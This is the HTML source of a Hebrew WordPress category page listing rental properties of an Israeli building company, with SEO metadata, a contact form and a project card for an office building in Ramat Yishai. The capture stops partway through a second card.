

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://r-bilia.co.il/project_cat/%D7%A4%D7%A8%D7%95%D7%99%D7%A7%D7%98%D7%99%D7%9D-%D7%9C%D7%94%D7%A9%D7%9B%D7%A8%D7%94/
body_size: 10499
content:
<!DOCTYPE HTML>
<html dir="rtl" lang="he-IL">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
    <link rel="icon" href="https://r-bilia.co.il/wp-content/themes/leos/assets/img/favicon.ico" type="image/x-icon">
    <link rel="pingback" href="https://r-bilia.co.il/xmlrpc.php" />
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>פרויקטים להשכרה - ביליה נכסים ובנין בע&quot;מ - 04-8538881</title>
	<link rel="canonical" href="https://r-bilia.co.il/project_cat/פרויקטים-להשכרה/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="פרויקטים להשכרה - ביליה נכסים ובנין בע&quot;מ - 04-8538881" />
	<meta property="og:url" content="https://r-bilia.co.il/project_cat/פרויקטים-להשכרה/" />
	<meta property="og:site_name" content="ביליה נכסים ובנין בע&quot;מ - 04-8538881" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://r-bilia.co.il/project_cat/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%a9%d7%9b%d7%a8%d7%94/","url":"https://r-bilia.co.il/project_cat/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%a9%d7%9b%d7%a8%d7%94/","name":"פרויקטים להשכרה - ביליה נכסים ובנין בע&quot;מ - 04-8538881","isPartOf":{"@id":"https://r-bilia.co.il/#website"},"primaryImageOfPage":{"@id":"https://r-bilia.co.il/project_cat/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%a9%d7%9b%d7%a8%d7%94/#primaryimage"},"image":{"@id":"https://r-bilia.co.il/project_cat/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%a9%d7%9b%d7%a8%d7%94/#primaryimage"},"thumbnailUrl":"https://r-bilia.co.il/wp-content/uploads/2022/07/11.jpg","breadcrumb":{"@id":"https://r-bilia.co.il/project_cat/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%a9%d7%9b%d7%a8%d7%94/#breadcrumb"},"inLanguage":"he-IL"},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://r-bilia.co.il/project_cat/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%a9%d7%9b%d7%a8%d7%94/#primaryimage","url":"https://r-bilia.co.il/wp-content/uploads/2022/07/11.jpg","contentUrl":"https://r-bilia.co.il/wp-content/uploads/2022/07/11.jpg","width":2284,"height":1713},{"@type":"BreadcrumbList","@id":"https://r-bilia.co.il/project_cat/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%9c%d7%94%d7%a9%d7%9b%d7%a8%d7%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://r-bilia.co.il/"},{"@type":"ListItem","position":2,"name":"פרויקטים להשכרה"}]},{"@type":"WebSite","@id":"https://r-bilia.co.il/#website","url":"https://r-bilia.co.il/","name":"ביליה נכסים ובנין בע\"מ - 04-8538881","description":"","publisher":{"@id":"https://r-bilia.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://r-bilia.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://r-bilia.co.il/#organization","name":"ביליה נכסים ובנין בע\"מ - 04-8538881","url":"https://r-bilia.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://r-bilia.co.il/#/schema/logo/image/","url":"https://r-bilia.co.il/wp-content/uploads/2022/05/לוגו.png","contentUrl":"https://r-bilia.co.il/wp-content/uploads/2022/05/לוגו.png","width":56,"height":37,"caption":"ביליה נכסים ובנין בע\"מ - 04-8538881"},"image":{"@id":"https://r-bilia.co.il/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://r-bilia.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://r-bilia.co.il/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://r-bilia.co.il/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='leos_seo-frontend-css' href='https://r-bilia.co.il/wp-content/plugins/leos-seo/assets/css/frontend.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://r-bilia.co.il/wp-content/themes/leos/assets/styles/bootstrap_app.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://r-bilia.co.il/wp-content/themes/leos/assets/plugins/slick/slick.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://r-bilia.co.il/wp-content/themes/leos/assets/plugins/slick/slick-theme.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://r-bilia.co.il/wp-content/themes/leos/assets/plugins/lightbox/src/css/lightbox.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='app-style-css' href='https://r-bilia.co.il/wp-content/themes/leos/assets/styles/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='primary-style-css' href='https://r-bilia.co.il/wp-content/themes/leos/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://r-bilia.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-content/themes/leos/node_modules/bootstrap/dist/js/bootstrap.min.js?ver=1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://r-bilia.co.il/wp-content/themes/leos/node_modules/wow.js/dist/wow.min.js?ver=1" id="wow-js"></script>
<!-- Accessibility - r-bilia.co.il -->

<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71929774-47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-71929774-47');
</script>
<style type="text/css">.headers-map{top: 200px}.headers-map-toggle{}</style><div class="headers-map left hide"><button class="headers-map-toggle"><img src="https://r-bilia.co.il/wp-content/uploads/2024/03/כפתור-תוכן-עניינים-קטן.png" alt="button_icon" title="תוכן עניינים" /></button><div class="map-nav"></div></div><input type="hidden">    <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
  <meta name="google-site-verification" content="NiIMy9ge9GVAIjlBANdyyE53ZKA6WAJpZWq24GsaiZg" />
</head>
<body class="rtl archive tax-project_cat term-18 qa">



<header class="mobile-header">
    <div class="container h-100 d-flex justify-content-between align-items-center">
		<button class="menu_btn btn"><img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/themes/leos/assets/icons/menu_btn.png.webp" alt=""></button>
		<div class="logo gradient-border h-100">
			<a href="/" class="h-100">
				<img src="https://r-bilia.co.il/wp-content/uploads/2022/11/big-Layer_21482.gif" alt="">
			</a>
		</div>

    </div>
</header>
<div class="menu d-flex flex-column align-items-center g2">
	<div class="logo gradient-border">
		<a href="/">
			<img src="https://r-bilia.co.il/wp-content/uploads/2022/11/big-Layer_21482.gif" alt="">
		</a>
	</div>
	<div class="btn_close"><img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/themes/leos/assets/icons/btn_close.png.webp" alt=""></div>
			<div class="menu__wrap p1 w100">
						<a href="/" class="menu__item d-flex flex-column align-items-center g1 p_17 p_white gradient-line pb1 mb1">
				<img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/05/Layer_2130.png.webp" alt="">
				<p>דף הבית</p>
			</a>
						<a href="/אודות-החברה/" class="menu__item d-flex flex-column align-items-center g1 p_17 p_white gradient-line pb1 mb1">
				<img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/05/Layer_2131.png.webp" alt="">
				<p>אודות</p>
			</a>
						<a href="/project_cat/פרויקטים-בעבודה/" class="menu__item d-flex flex-column align-items-center g1 p_17 p_white gradient-line pb1 mb1">
				<img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/05/Layer_2132.png.webp" alt="">
				<p>פרויקטים למגורים</p>
			</a>
						<a href="/פרוייקטים-מאוכלסים/" class="menu__item d-flex flex-column align-items-center g1 p_17 p_white gradient-line pb1 mb1">
				<img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/05/Layer_2134.png.webp" alt="">
				<p>פרויקטים מאוכלסים</p>
			</a>
						<a href="/project_cat/פרויקטים-מסחריים/" class="menu__item d-flex flex-column align-items-center g1 p_17 p_white gradient-line pb1 mb1">
				<img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/05/Layer_2133.png.webp" alt="">
				<p>מסחרי</p>
			</a>
						<a href="/התחדשות-עירונית/" class="menu__item d-flex flex-column align-items-center g1 p_17 p_white gradient-line pb1 mb1">
				<img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/05/Layer_2135.png.webp" alt="">
				<p>התחדשות עירונית</p>
			</a>
						<a href="/צור-קשר/" class="menu__item d-flex flex-column align-items-center g1 p_17 p_white gradient-line pb1 mb1">
				<img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/05/Layer_2137.png.webp" alt="">
				<p>צור קשר</p>
			</a>
					</div>
	

</div>

<div class="fixed-icons">
	<a href="https://api.whatsapp.com/send/?phone=972504389346" target="_blank" class="hover-scale"><img src="https://r-bilia.co.il/wp-content/themes/leos/assets/icons/h_wh.png" alt=""></a>
	<a href="https://www.facebook.com/ביליה-יזמות-בעמ-1605236469704530/" target="_blank" class="hover-scale">
		<img src="https://r-bilia.co.il/wp-content/themes/leos/assets/icons/h_fb.png" alt="">
	</a>
	<span class="fix_form_trigger hover-scale cursor-pointer">
		<img src="https://r-bilia.co.il/wp-content/themes/leos/assets/icons/h_form.png" alt="">
	</span>
</div>
<div class="fixed-icons-mob">
	<a href="tel:04-8538881" class="hover-scale"><img src="https://r-bilia.co.il/wp-content/themes/leos/assets/icons/c_tel.png" alt=""></a>

</div>
<div class="fixed-contact-form">
	<aside class="fixed-form">
		<div class="gradient-border p4 position-relative">
			<div class="btn-form-close position-absolute hover-scale"><img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/themes/leos/assets/icons/btn_close.png.webp" alt=""></div>
			<div class="d-flex justify-content-between align-items-center mb1">

				<div class="t_35 p_28 p_line0_8 white">
					<p><strong><span style="font-size: 18pt;">לתיאום פגישה</span></strong></p>
<p>השאירו את הפרטים ונחזור אליכם בהקדם:</p>
				</div>
			</div>
			<div class="fixed-form__wrap">
				
<div class="wpcf7 no-js" id="wpcf7-f170-p427-o1" lang="he-IL" dir="rtl" data-wpcf7-id="170">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/project_cat/%D7%A4%D7%A8%D7%95%D7%99%D7%A7%D7%98%D7%99%D7%9D-%D7%9C%D7%94%D7%A9%D7%9B%D7%A8%D7%94/#wpcf7-f170-p427-o1" method="post" class="wpcf7-form init use-floating-validation-tip" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="170" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="he_IL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f170-p427-o1" />
<input type="hidden" name="_wpcf7_container_post" value="427" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-sidebar d-flex flex-column g1 btn_arrow_main">
	<div class="form-item w100">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="שם:" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="form-item w100">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="טלפון:" value="" type="tel" name="your-phone" /></span>
		</p>
	</div>
	<div class="form-item w100">
		<p><span class="wpcf7-form-control-wrap" data-name="your-service"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="your-service"><option value="בחר נושא פנייה">בחר נושא פנייה</option><option value="רכישת דירה">רכישת דירה</option><option value="הצעה לתמא">הצעה לתמא</option><option value="מסחרי">מסחרי</option><option value="אחר">אחר</option></select></span>
		</p>
	</div>
	<div class="accent_btn w100 gradient-bg">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		</div>
	</aside>
</div><div class="main">
	<div class="breadcrumbs mt5">
	<div class="col-12 p-0">
					<div class="container mt4">
				<div class="row justify-content-center bread-row mt1">
					<div class="col-12">
						<p id="breadcrumbs"><span><span><a href="https://r-bilia.co.il/">דף הבית</a></span> » <span class="breadcrumb_last" aria-current="page">פרויקטים להשכרה</span></span></p>					</div>
				</div>
			</div>
			</div>
</div>
	
<section class="projects pt8">
	<div class="container">
		<div class="projects__title t_section d-flex justify-content-center">
			<h1>פרויקטים להשכרה</h1>
		</div>
					<nav>
				<ul class="projects_tab d-flex justify-content-center g1">
											<li class="projects_item t_24 t_accent_color hover_weight">
							<a class="project-cat-title" href="https://r-bilia.co.il/project_cat/%d7%a4%d7%a8%d7%95%d7%99%d7%a7%d7%98%d7%99%d7%9d-%d7%9e%d7%a1%d7%97%d7%a8%d7%99%d7%99%d7%9d/">
								פרוייקטים מסחריים							</a>
						</li>
									</ul>
			</nav>
		
		<div class="projects__wrap flex-wrap d-flex justify-content-between mt4 position-relative mb12">
			    <div class="post-card col33 label_hover wow fadeIn mb2 mt1" data-wow-delay="0s">
        <a href="https://r-bilia.co.il/project/%d7%91%d7%99%d7%aa-%d7%91%d7%99%d7%9c%d7%99%d7%94-%d7%a8%d7%9e%d7%aa-%d7%99%d7%a9%d7%99/" class="post-card-item  mb1">

            <div class="post-card-top d-flex justify-content-center align-items-center hover-img-scale position-relative p_accent-color" style=" min-height: 26rem">
                <img src="https://r-bilia.co.il/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/07/11.jpg.webp" alt="">
<!--				label or hover effect-->
									<span class="overlay d-flex justify-content-center align-items-center flex-column p_40 no-wrap" >
						<span class="card-logo"><img src="https://r-bilia.co.il/wp-content/uploads/2022/11/big-Layer_21482.gif" alt="" style="max-width: 17rem"></span>
						<p style="color: #FFFFFF">מושכר...</p>
					</span>
				            </div>
            <div class="post-card-bottom">
                <div class="post-card-bottom t_24 t_accent_color">
                    <h5 class="post-card-title p1 z99 black_title">&quot;בית ביליה&quot; &#8211; רמת ישי</h5>

                    <p class="post-card-desc p1">בנין בן 4 קומות של משרדים ומסחר בגדלים שונים הממוקם בכניסה לאזור התעשייה המתפתח של רמת ישי, על כביש חיפה נצרת עם רמת חשיפה גבוהה...</p>
                    <span class="main-link p1">המשך קריאה</span>
                </div>
            </div>




		</a>
    </div>
    <div class="post-card col33 label_hover wow fadeIn mb2 mt1" data-wow-delay="0.2s">
